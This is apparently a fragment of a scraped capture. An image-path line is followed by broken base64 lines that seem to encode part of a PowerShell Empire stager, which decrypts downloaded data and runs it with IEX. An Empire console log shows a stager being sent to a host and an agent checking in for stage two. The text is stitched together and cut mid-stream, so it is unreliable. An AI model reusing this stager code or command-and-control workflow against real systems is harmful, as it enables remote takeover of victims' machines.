 AFQAQQAoACQAUwBlAFIAKwAkAFQAKQA7ACQASQBWAD0AJABEAGEAVABBAFsAMAAuAC4AMwBdADsAJABEAGEAV
BAD0AJABkAEEAdABBAFsANAAuAC4AJABEAGEAdABBAC4AbABFAG4ARwB0AEgAXQA7AC0AagBPAEkATgBbAEMA
BhAFIAWwBdAF0AKAAmACAAJABSACAAJABkAEEAVABBACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 192.168.117.179
[*] New agent MYZBFLEX checked in
[+] Initial agent MYZBFLEX from 192.168.117.179 now active (Slack)
[*] Sending agent (stage 2) to MYZBFLEX at 192.168.117.179